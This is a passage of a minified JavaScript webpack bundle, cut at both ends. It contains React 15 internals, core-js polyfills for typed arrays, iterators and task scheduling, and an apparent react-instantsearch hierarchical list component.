e,n;Object(i.a)(this,t);for(var r=arguments.length,o=new Array(r),u=0;u<r;u++)o[u]=arguments[u];return n=Object(a.a)(this,(e=Object(s.a)(t)).call.apply(e,[this].concat(o))),Object(l.a)(Object(c.a)(Object(c.a)(n)),"onClick",function(e){Object(g.c)(e)||(n.props.onClick(),e.preventDefault())}),n}return Object(u.a)(t,e),Object(o.a)(t,[{key:"render",value:function(){return h.a.createElement("a",Object(r.a)({},p()(this.props,"onClick"),{onClick:this.onClick}))}}]),t}(d.Component);Object(l.a)(y,"propTypes",{onClick:m.a.func.isRequired})},function(e,t,n){"use strict";var r=n(13),i=n(14),o=n(15),a=n(16),s=n(17),u=n(32),c=n(4),l=n(1),f=n.n(l),p=n(2),d=n.n(p),h=n(26),v=n.n(h),m=n(488),g=d.a.arrayOf(d.a.shape({value:d.a.any,label:d.a.node.isRequired,items:function(){return g.apply(void 0,arguments)}})),y=function(e){function t(){var e;return Object(r.a)(this,t),e=Object(o.a)(this,Object(a.a)(t).call(this)),Object(c.a)(Object(u.a)(Object(u.a)(e)),"onShowMoreClick",function(){e.setState(function(e){return{extended:!e.extended}})}),Object(c.a)(Object(u.a)(Object(u.a)(e)),"getLimit",function(){var t=e.props,n=t.limit,r=t.showMoreLimit;return e.state.extended?r:n}),Object(c.a)(Object(u.a)(Object(u.a)(e)),"resetQuery",function(){e.setState({query:""})}),Object(c.a)(Object(u.a)(Object(u.a)(e)),"renderItem",function(t,n){var r=t.items&&Boolean(t.items.length);return f.a.createElement("li",{key:t.key||t.label,className:e.props.cx("item",t.isRefined&&"item--selected",t.noRefinement&&"item--noRefinement",r&&"item--parent")},e.props.renderItem(t,n),r&&f.a.createElement("ul",{className:e.props.cx("list","list--child")},t.items.slice(0,e.getLimit()).map(function(n){return e.renderItem(n,t)})))}),e.state={extended:!1,query:""},e}return Object(s.a)(t,e),Object(i.a)(t,[{key:"renderShowMore",value:function(){var e=this.props,t=e.showMore,n=e.translate,r=e.cx,i=this.state.extended,o=this.props.limit>=this.props.items.length;return t?f.a.createElement("button",{disabled:o,className:r("showMore",o&&"showMore--disabled"),onClick:this.onShowMoreClick},n("showMore",i)):null}},{key:"renderSearchBox",value:function(){var e=this,t=this.props,n=t.cx,r=t.searchForItems,i=t.isFromSearch,o=t.translate,a=t.items,s=t.selectItem,u=0===a.length&&""!==this.state.query?f.a.createElement("div",{className:n("noResults")},o("noResults")):null;return f.a.createElement("div",{className:n("searchBox")},f.a.createElement(m.a,{currentRefinement:this.state.query,refine:function(t){e.setState({query:t}),r(t)},focusShortcuts:[],translate:o,onSubmit:function(t){t.preventDefault(),t.stopPropagation(),i&&s(a[0],e.resetQuery)}}),u)}},{key:"render",value:function(){var e=this,t=this.props,n=t.cx,r=t.items,i=t.className,o=t.searchable,a=t.canRefine,s=o?this.renderSearchBox():null,u=v()(n("",!a&&"-noRefinement"),i);return 0===r.length?f.a.createElement("div",{className:u},s):f.a.createElement("div",{className:u},s,f.a.createElement("ul",{className:n("list",!a&&"list--noRefinement")},r.slice(0,this.getLimit()).map(function(t){return e.renderItem(t,e.resetQuery)})),this.renderShowMore())}}]),t}(l.Component);Object(c.a)(y,"propTypes",{cx:d.a.func.isRequired,translate:d.a.func,items:g,renderItem:d.a.func.isRequired,selectItem:d.a.func,className:d.a.string,showMore:d.a.bool,limit:d.a.number,showMoreLimit:d.a.number,show:d.a.func,searchForItems:d.a.func,searchable:d.a.bool,isFromSearch:d.a.bool,canRefine:d.a.bool}),Object(c.a)(y,"defaultProps",{className:"",isFromSearch:!1}),t.a=y},function(e,t,n){var r=n(11),i=n(8).document,o=r(i)&&r(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},function(e,t,n){var r=n(8),i=n(55),o=n(80),a=n(301),s=n(23).f;e.exports=function(e){var t=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(149)("keys"),i=n(79);e.exports=function(e){return r[e]||(r[e]=i(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(8).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(11),i=n(6),o=function(e,t){if(i(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n(46)(Function.call,n(40).f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return o(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:o}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var r=n(11),i=n(207).set;e.exports=function(e,t,n){var o,a=t.constructor;return a!==n&&"function"==typeof a&&(o=a.prototype)!==n.prototype&&r(o)&&i&&i(e,o),e}},function(e,t,n){"use strict";var r=n(58),i=n(57);e.exports=function(e){var t=String(i(this)),n="",o=r(e);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(t+=t))1&o&&(n+=t);return n}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t){var n=Math.expm1;e.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},function(e,t,n){var r=n(58),i=n(57);e.exports=function(e){return function(t,n){var o,a,s=String(i(t)),u=r(n),c=s.length;return u<0||u>=c?e?"":void 0:(o=s.charCodeAt(u),o<55296||o>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):o:e?s.slice(u,u+2):a-56320+(o-55296<<10)+65536)}}},function(e,t,n){"use strict";var r=n(80),i=n(0),o=n(37),a=n(36),s=n(35),u=n(100),c=n(215),l=n(98),f=n(41),p=n(18)("iterator"),d=!([].keys&&"next"in[].keys()),h=function(){return this};e.exports=function(e,t,n,v,m,g,y){c(n,t,v);var b,x,w,_=function(e){if(!d&&e in j)return j[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},S=t+" Iterator",C="values"==m,O=!1,j=e.prototype,E=j[p]||j["@@iterator"]||m&&j[m],T=!d&&E||_(m),k=m?C?_("entries"):T:void 0,R="Array"==t?j.entries||E:E;if(R&&(w=f(R.call(new e)))!==Object.prototype&&w.next&&(l(w,S,!0),r||s(w,p)||a(w,p,h)),C&&E&&"values"!==E.name&&(O=!0,T=function(){return E.call(this)}),r&&!y||!d&&!O&&j[p]||a(j,p,T),u[t]=T,u[S]=h,m)if(b={values:C?T:_("values"),keys:g?T:_("keys"),entries:k},y)for(x in b)x in j||o(j,x,b[x]);else i(i.P+i.F*(d||O),t,b);return b}},function(e,t,n){"use strict";var r=n(83),i=n(78),o=n(98),a={};n(36)(a,n(18)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:i(1,n)}),o(e,t+" Iterator")}},function(e,t,n){var r=n(153),i=n(57);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(e))}},function(e,t,n){var r=n(18)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){var r=n(100),i=n(18)("iterator"),o=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},function(e,t,n){"use strict";var r=n(23),i=n(78);e.exports=function(e,t,n){t in e?r.f(e,t,i(0,n)):e[t]=n}},function(e,t,n){var r=n(123),i=n(18)("iterator"),o=n(100);e.exports=n(55).getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||o[r(e)]}},function(e,t,n){var r=n(585);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){"use strict";var r=n(29),i=n(82),o=n(24);e.exports=function(e){for(var t=r(this),n=o(t.length),a=arguments.length,s=i(a>1?arguments[1]:void 0,n),u=a>2?arguments[2]:void 0,c=void 0===u?n:i(u,n);c>s;)t[s++]=e;return t}},function(e,t,n){"use strict";var r=n(72),i=n(317),o=n(100),a=n(39);e.exports=n(214)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t,n){var r,i,o,a=n(46),s=n(307),u=n(206),c=n(202),l=n(8),f=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,v=l.Dispatch,m=0,g={},y=function(){var e=+this;if(g.hasOwnProperty(e)){var t=g[e];delete g[e],t()}},b=function(e){y.call(e.data)};p&&d||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return g[++m]=function(){s("function"==typeof e?e:Function(e),t)},r(m),m},d=function(e){delete g[e]},"process"==n(47)(f)?r=function(e){f.nextTick(a(y,e,1))}:v&&v.now?r=function(e){v.now(a(y,e,1))}:h?(i=new h,o=i.port2,i.port1.onmessage=b,r=a(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(e){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),y.call(e)}}:function(e){setTimeout(a(y,e,1),0)}),e.exports={set:p,clear:d}},function(e,t,n){var r=n(8),i=n(224).set,o=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,u="process"==n(47)(a);e.exports=function(){var e,t,n,c=function(){var r,i;for(u&&(r=a.domain)&&r.exit();e;){i=e.fn,e=e.next;try{i()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(u)n=function(){a.nextTick(c)};else if(!o||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var l=s.resolve();n=function(){l.then(c)}}else n=function(){i.call(r,c)};else{var f=!0,p=document.createTextNode("");new o(c).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var i={fn:r,next:void 0};t&&(t.next=i),e||(e=i,n()),t=i}}},function(e,t,n){"use strict";function r(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=i(t),this.reject=i(n)}var i=n(30);e.exports.f=function(e){return new r(e)}},function(e,t,n){"use strict";function r(e,t,n){var r,i,o,a=new Array(n),s=8*n-t-1,u=(1<<s)-1,c=u>>1,l=23===t?D(2,-24)-D(2,-77):0,f=0,p=e<0||0===e&&1/e<0?1:0;for(e=L(e),e!=e||e===M?(i=e!=e?1:0,r=u):(r=q(H(e)/U),e*(o=D(2,-r))<1&&(r--,o*=2),e+=r+c>=1?l/o:l*D(2,1-c),e*o>=2&&(r++,o/=2),r+c>=u?(i=0,r=u):r+c>=1?(i=(e*o-1)*D(2,t),r+=c):(i=e*D(2,c-1)*D(2,t),r=0));t>=8;a[f++]=255&i,i/=256,t-=8);for(r=r<<t|i,s+=t;s>0;a[f++]=255&r,r/=256,s-=8);return a[--f]|=128*p,a}function i(e,t,n){var r,i=8*n-t-1,o=(1<<i)-1,a=o>>1,s=i-7,u=n-1,c=e[u--],l=127&c;for(c>>=7;s>0;l=256*l+e[u],u--,s-=8);for(r=l&(1<<-s)-1,l>>=-s,s+=t;s>0;r=256*r+e[u],u--,s-=8);if(0===l)l=1-a;else{if(l===o)return r?NaN:c?-M:M;r+=D(2,t),l-=a}return(c?-1:1)*r*D(2,l-t)}function o(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function a(e){return[255&e]}function s(e){return[255&e,e>>8&255]}function u(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function c(e){return r(e,52,8)}function l(e){return r(e,23,4)}function f(e,t,n){j(e[k],t,{get:function(){return this[n]}})}function p(e,t,n,r){var i=+n,o=C(i);if(o+t>e[$])throw A(R);var a=e[B]._b,s=o+e[W],u=a.slice(s,s+t);return r?u:u.reverse()}function d(e,t,n,r,i,o){var a=+n,s=C(a);if(s+t>e[$])throw A(R);for(var u=e[B]._b,c=s+e[W],l=r(+i),f=0;f<t;f++)u[c+f]=l[o?f:t-f-1]}var h=n(8),v=n(22),m=n(80),g=n(159),y=n(36),b=n(88),x=n(10),w=n(86),_=n(58),S=n(24),C=n(326),O=n(84).f,j=n(23).f,E=n(222),T=n(98),k="prototype",R="Wrong index!",P=h.ArrayBuffer,N=h.DataView,F=h.Math,A=h.RangeError,M=h.Infinity,I=P,L=F.abs,D=F.pow,q=F.floor,H=F.log,U=F.LN2,B=v?"_b":"buffer",$=v?"_l":"byteLength",W=v?"_o":"byteOffset";if(g.ABV){if(!x(function(){P(1)})||!x(function(){new P(-1)})||x(function(){return new P,new P(1.5),new P(NaN),"ArrayBuffer"!=P.name})){P=function(e){return w(this,P),new I(C(e))};for(var z,V=P[k]=I[k],Q=O(I),Y=0;Q.length>Y;)(z=Q[Y++])in P||y(P,z,I[z]);m||(V.constructor=P)}var K=new N(new P(2)),G=N[k].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||b(N[k],{setInt8:function(e,t){G.call(this,e,t<<24>>24)},setUint8:function(e,t){G.call(this,e,t<<24>>24)}},!0)}else P=function(e){w(this,P,"ArrayBuffer");var t=C(e);this._b=E.call(new Array(t),0),this[$]=t},N=function(e,t,n){w(this,N,"DataView"),w(e,P,"DataView");var r=e[$],i=_(t);if(i<0||i>r)throw A("Wrong offset!");if(n=void 0===n?r-i:S(n),i+n>r)throw A("Wrong length!");this[B]=e,this[W]=i,this[$]=n},v&&(f(P,"byteLength","_l"),f(N,"buffer","_b"),f(N,"byteLength","_l"),f(N,"byteOffset","_o")),b(N[k],{getInt8:function(e){return p(this,1,e)[0]<<24>>24},getUint8:function(e){return p(this,1,e)[0]},getInt16:function(e){var t=p(this,2,e,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=p(this,2,e,arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return o(p(this,4,e,arguments[1]))},getUint32:function(e){return o(p(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return i(p(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return i(p(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){d(this,1,e,a,t)},setUint8:function(e,t){d(this,1,e,a,t)},setInt16:function(e,t){d(this,2,e,s,t,arguments[2])},setUint16:function(e,t){d(this,2,e,s,t,arguments[2])},setInt32:function(e,t){d(this,4,e,u,t,arguments[2])},setUint32:function(e,t){d(this,4,e,u,t,arguments[2])},setFloat32:function(e,t){d(this,4,e,l,t,arguments[2])},setFloat64:function(e,t){d(this,8,e,c,t,arguments[2])}});T(P,"ArrayBuffer"),T(N,"DataView"),y(N[k],g.VIEW,!0),t.ArrayBuffer=P,t.DataView=N},function(e,t,n){var r=n(8),i=r.navigator;e.exports=i&&i.userAgent||""},function(e,t,n){"use strict";function r(e,t,n){this.props=e,this.context=t,this.refs=a,this.updater=n||o}var i=n(89),o=n(230),a=(n(341),n(124));n(5),n(9);r.prototype.isReactComponent={},r.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&i("85"),this.updater.enqueueSetState(this,e),t&&this.updater.enqueueCallback(this,t,"setState")},r.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this),e&&this.updater.enqueueCallback(this,e,"forceUpdate")};e.exports=r},function(e,t,n){"use strict";var r=(n(9),{isMounted:function(e){return!1},enqueueCallback:function(e,t){},enqueueForceUpdate:function(e){},enqueueReplaceState:function(e,t){},enqueueSetState:function(e,t){}});e.exports=r},function(e,t,n){"use strict";function r(){if(s)for(var e in u){var t=u[e],n=s.indexOf(e);if(n>-1||a("96",e),!c.plugins[n]){t.extractEvents||a("97",e),c.plugins[n]=t;var r=t.eventTypes;for(var o in r)i(r[o],t,o)||a("98",o,e)}}}function i(e,t,n){c.eventNameDispatchConfigs.hasOwnProperty(n)&&a("99",n),c.eventNameDispatchConfigs[n]=e;var r=e.phasedRegistrationNames;if(r){for(var i in r)if(r.hasOwnProperty(i)){var s=r[i];o(s,t,n)}return!0}return!!e.registrationName&&(o(e.registrationName,t,n),!0)}function o(e,t,n){c.registrationNameModules[e]&&a("100",e),c.registrationNameModules[e]=t,c.registrationNameDependencies[e]=t.eventTypes[n].dependencies}var a=n(12),s=(n(5),null),u={},c={plugins:[],eventNameDispatchConfigs:{},registrationNameModules:{},registrationNameDependencies:{},possibleRegistrationNames:null,injectEventPluginOrder:function(e){s&&a("101"),s=Array.prototype.slice.call(e),r()},injectEventPluginsByName:function(e){var t=!1;for(var n in e)if(e.hasOwnProperty(n)){var i=e[n];u.hasOwnProperty(n)&&u[n]===i||(u[n]&&a("102",n),u[n]=i,t=!0)}t&&r()},getPluginModuleForEvent:function(e){var t=e.dispatchConfig;if(t.registrationName)return c.registrationNameModules[t.registrationName]||null;if(void 0!==t.phasedRegistrationNames){var n=t.phasedRegistrationNames;for(var r in n)if(n.hasOwnProperty(r)){var i=c.registrationNameModules[n[r]];if(i)return i}}return null},_resetEventPlugins:function(){s=null;for(var e in u)u.hasOwnProperty(e)&&delete u[e];c.plugins.length=0;var t=c.eventNameDispatchConfigs;for(var n in t)t.hasOwnProperty(n)&&delete t[n];var r=c.registrationNameModules;for(var i in r)r.hasOwnProperty(i)&&delete r[i]}};e.exports=c},function(e,t,n){"use strict";function r(e){return"topMouseUp"===e||"topTouchEnd"===e||"topTouchCancel"===e}function i(e){return"topMouseMove"===e||"topTouchMove"===e}function o(e){return"topMouseDown"===e||"topTouchStart"===e}function a(e,t,n,r){var i=e.type||"unknown-event";e.currentTarget=g.getNodeFromInstance(r),t?v.invokeGuardedCallbackWithCatch(i,n,e):v.invokeGuardedCallback(i,n,e),e.currentTarget=null}function s(e,t){var n=e._dispatchListeners,r=e._dispatchInstances;if(Array.isArray(n))for(var i=0;i<n.length&&!e.isPropagationStopped();i++)a(e,t,n[i],r[i]);else n&&a(e,t,n,r);e._dispatchListeners=null,e._dispatchInstances=null}function u(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t)){for(var r=0;r<t.length&&!e.isPropagationStopped();r++)if(t[r](e,n[r]))return n[r]}else if(t&&t(e,n))return n;return null}function c(e){var t=u(e);return e._dispatchInstances=null,e._dispatchListeners=null,t}function l(e){var t=e._dispatchListeners,n=e._dispatchInstances;Array.isArray(t)&&h("103"),e.currentTarget=t?g.getNodeFromInstance(n):null;var r=t?t(e):null;return e.currentTarget=null,e._dispatchListeners=null,e._dispatchInstances=null,r}function f(e){return!!e._dispatchListeners}var p,d,h=n(12),v=n(233),m=(n(5),n(9),{injectComponentTree:function(e){p=e},injectTreeTraversal:function(e){d=e}}),g={isEndish:r,isMoveish:i,isStartish:o,executeDirectDispatch:l,executeDispatchesInOrder:s,executeDispatchesInOrderStopAtTrue:c,hasDispatches:f,getInstanceFromNode:function(e){return p.getInstanceFromNode(e)},getNodeFromInstance:function(e){return p.getNodeFromInstance(e)},isAncestor:function(e,t){return d.isAncestor(e,t)},getLowestCommonAncestor:function(e,t){return d.getLowestCommonAncestor(e,t)},getParentInstance:function(e){return d.getParentInstance(e)},traverseTwoPhase:function(e,t,n){return d.traverseTwoPhase(e,t,n)},traverseEnterLeave:function(e,t,n,r,i){return d.traverseEnterLeave(e,t,n,r,i)},injection:m};e.exports=g},function(e,t,n){"use strict";function r(e,t,n){try{t(n)}catch(e){null===i&&(i=e)}}var i=null,o={invokeGuardedCallback:r,invokeGuardedCallbackWithCatch:r,rethrowCaughtError:function(){if(i){var e=i;throw i=null,e}}};e.exports=o},function(e,t,n){"use strict";function r(e){var t=e.target||e.srcElement||window;return t.correspondingUseElement&&(t=t.correspondingUseElement),3===t.nodeType?t.parentNode:t}e.exports=r},function(e,t,n){"use strict";/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */
function r(e,t){if(!o.canUseDOM||t&&!("addEventListener"in document))return!1;var n="on"+e,r=n in document;if(!r){var a=document.createElement("div");a.setAttribute(n,"return;"),r="function"==typeof a[n]}return!r&&i&&"wheel"===e&&(r=document.implementation.hasFeature("Events.wheel","3.0")),r}var i,o=n(31);o.canUseDOM&&(i=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")),e.exports=r},function(e,t,n){"use strict";function r(e){var t=this,n=t.nativeEvent;if(n.getModifierState)return n.getModifierState(e);var r=o[e];return!!r&&!!n[r]}function i(e){return r}var o={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};e.exports=i},function(e,t,n){"use strict";function r(e,t){return Array.isArray(t)&&(t=t[1]),t?t.nextSibling:e.firstChild}function i(e,t,n){l.insertTreeBefore(e,t,n)}function o(e,t,n){Array.isArray(t)?s(e,t[0],t[1],n):v(e,t,n)}function a(e,t){if(Array.isArray(t)){var n=t[1];t=t[0],u(e,t,n),e.removeChild(n)}e.removeChild(t)}function s(e,t,n,r){for(var i=t;;){var o=i.nextSibling;if(v(e,i,r),i===n)break;i=o}}function u(e,t,n){for(;;){var r=t.nextSibling;if(r===n)break;e.removeChild(r)}}function c(e,t,n){var r=e.parentNode,i=e.nextSibling;i===t?n&&v(r,document.createTextNode(n),i):n?(h(i,n),u(r,i,t)):u(r,e,t)}var l=n(104),f=n(741),p=(n(25),n(49),n(239)),d=n(165),h=n(358),v=p(function(e,t,n){e.insertBefore(t,n)}),m=f.dangerouslyReplaceNodeWithMarkup,g={dangerouslyReplaceNodeWithMarkup:m,replaceDelimitedText:c,processUpdates:function(e,t){for(var n=0;n<t.length;n++){var s=t[n];switch(s.type){case"INSERT_MARKUP":i(e,s.content,r(e,s.afterNode));break;case"MOVE_EXISTING":o(e,s.fromNode,r(e,s.afterNode));break;case"SET_MARKUP":d(e,s.content);break;case"TEXT_CONTENT":h(e,s.content);break;case"REMOVE_NODE":a(e,s.fromNode)}}}};e.exports=g},function(e,t,n){"use strict";var r={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};e.exports=r},function(e,t,n){"use strict";var r=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e};e.exports=r},function(e,t,n){"use strict";function r(e){null!=e.checkedLink&&null!=e.valueLink&&s("87")}function i(e){r(e),(null!=e.value||null!=e.onChange)&&s("88")}function o(e){r(e),(null!=e.checked||null!=e.onChange)&&s("89")}function a(e){if(e){var t=e.getName();if(t)return" Check the render method of `"+t+"`."}return""}var s=n(12),u=n(65),c=n(758),l=(n(5),n(9),{button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0}),f={value:function(e,t,n){return!e[t]||l[e.type]||e.onChange||e.readOnly||e.disabled?null:new Error("You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`.")},checked:function(e,t,n){return!e[t]||e.onChange||e.readOnly||e.disabled?null:new Error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")},onChange:u.PropTypes.func},p={},d={checkPropTypes:function(e,t,n){for(var r in f){if(f.hasOwnProperty(r))var i=f[r](t,r,e,"prop",null,c);if(i instanceof Error&&!(i.message in p)){p[i.message]=!0;a(n)}}},getValue:function(e){return e.valueLink?(i(e),e.valueLink.value):e.value},getChecked:function(e){return e.checkedLink?(o(e),e.checkedLink.value):e.checked},executeOnChange:function(e,t){return e.valueLink?(i(e),e.valueLink.requestChange(t.target.value)):e.checkedLink?(o(e),e.checkedLink.requestChange(t.target.checked)):e.onChange?e.onChange.call(void 0,t):void 0}};e.exports=d},function(e,t,n){"use strict";var r=n(12),i=(n(5),!1),o={replaceNodeWithMarkup:null,processChildrenUpdates:null,injection:{injectEnvironment:function(e){i&&r("104"),o.replaceNodeWithMarkup=e.replaceNodeWithMarkup,o.processChildrenUpdates=e.processChildrenUpdates,i=!0}}};e.exports=o},function(e,t,n){"use strict";function r(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!==e&&t!==t}function i(e,t){if(r(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++)if(!o.call(t,n[a])||!r(e[n[a]],t[n[a]]))return!1;return!0}var o=Object.prototype.hasOwnProperty;e.exports=i},function(e,t,n){"use strict";function r(e,t){var n=null===e||!1===e,r=null===t||!1===t;if(n||r)return n===r;var i=typeof e,o=typeof t;return"string"===i||"number"===i?"string"===o||"number"===o:"object"===o&&e.type===t.type&&e.key===t.key}e.exports=r},function(e,t,n){"use strict";function r(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}function i(e){var t=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===e[0]&&"$"===e[1]?e.substring(2):e.substring(1))).replace(t,function(e){return n[e]})}var o={escape:r,unescape:i};e.exports=o},function(e,t,n){"use strict";function r(e){var t=Function.prototype.toString,n=Object.prototype.hasOwnProperty,r=RegExp("^"+t.call(n).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");try{var i=t.call(e);return r.test(i)}catch(e){return!1}}function i(e){var t=c(e);if(t){var n=t.childIDs;l(e),n.forEach(i)}}function o(e,t,n){return"\n    in "+(e||"Unknown")+(t?" (at "+t.fileName.replace(/^.*[\\\/]/,"")+":"+t.lineNumber+")":n?" (created by "+n+")":"")}function a(e){return null==e?"#empty":"string"==typeof e||"number"==typeof e?"#text":"string"==typeof e.type?e.type:e.type.displayName||e.type.name||"Unknown"}function s(e){var t,n=O.getDisplayName(e),r=O.getElement(e),i=O.getOwnerID(e);return i&&(t=O.getDisplayName(i)),o(n,r&&r._source,t)}var u,c,l,f,p,d,h,v=n(89),m=n(66),g=(n(5),n(9),"function"==typeof Array.from&&"function"==typeof Map&&r(Map)&&null!=Map.prototype&&"function"==typeof Map.prototype.keys&&r(Map.prototype.keys)&&"function"==typeof Set&&r(Set)&&null!=Set.prototype&&"function"==typeof Set.prototype.keys&&r(Set.prototype.keys));if(g){var y=new Map,b=new Set;u=function(e,t){y.set(e,t)},c=function(e){return y.get(e)},l=function(e){y.delete(e)},f=function(){return Array.from(y.keys())},p=function(e){b.add(e)},d=function(e){b.delete(e)},h=function(){return Array.from(b.keys())}}else{var x={},w={},_=function(e){return"."+e},S=function(e){return parseInt(e.substr(1),10)};u=function(e,t){var n=_(e);x[n]=t},c=function(e){var t=_(e);return x[t]},l=function(e){var t=_(e);delete x[t]},f=function(){return Object.keys(x).map(S)},p=function(e){var t=_(e);w[t]=!0},d=function(e){var t=_(e);delete w[t]},h=function(){return Object.keys(w).map(S)}}var C=[],O={onSetChildren:function(e,t){var n=c(e);n||v("144"),n.childIDs=t;for(var r=0;r<t.length;r++){var i=t[r],o=c(i);o||v("140"),null==o.childIDs&&"object"==typeof o.element&&null!=o.element&&v("141"),o.isMounted||v("71"),null==o.parentID&&(o.parentID=e),o.parentID!==e&&v("142",i,o.parentID,e)}},onBeforeMountComponent:function(e,t,n){u(e,{element:t,parentID:n,text:null,childIDs:[],isMounted:!1,updateCount:0})},onBeforeUpdateComponent:function(e,t){var n=c(e);n&&n.isMounted&&(n.element=t)},onMountComponent:function(e){var t=c(e);t||v("144"),t.isMounted=!0,0===t.parentID&&p(e)},onUpdateComponent:function(e){var t=c(e);t&&t.isMounted&&t.updateCount++},onUnmountComponent:function(e){var t=c(e);if(t){t.isMounted=!1;0===t.parentID&&d(e)}C.push(e)},purgeUnmountedComponents:function(){if(!O._preventPurging){for(var e=0;e<C.length;e++){i(C[e])}C.length=0}},isMounted:function(e){var t=c(e);return!!t&&t.isMounted},getCurrentStackAddendum:function(e){var t="";if(e){var n=a(e),r=e._owner;t+=o(n,e._source,r&&r.getName())}var i=m.current,s=i&&i._debugID;return t+=O.getStackAddendumByID(s)},getStackAddendumByID:function(e){for(var t="";e;)t+=s(e),e=O.getParentID(e);return t},getChildIDs:function(e){var t=c(e);return t?t.childIDs:[]},getDisplayName:function(e){var t=O.getElement(e);return t?a(t):null},getElement:function(e){var t=c(e);return t?t.element:null},getOwnerID:function(e){var t=O.getElement(e);return t&&t._owner?t._owner._debugID:null},getParentID:function(e){var t=c(e);return t?t.parentID:null},getSource:function(e){var t=c(e),n=t?t.element:null;return null!=n?n._source:null},getText:function(e){var t=O.getElement(e);return"string"==typeof t?t:"number"==typeof t?""+t:null},getUpdateCount:function(e){var t=c(e);return t?t.updateCount:0},getRootIDs:h,getRegisteredIDs:f};e.exports=O},function(e,t,n){"use strict";function r(e){u.enqueueUpdate(e)}function i(e){var t=typeof e;if("object"!==t)return t;var n=e.constructor&&e.constructor.name||t,r=Object.keys(e);return 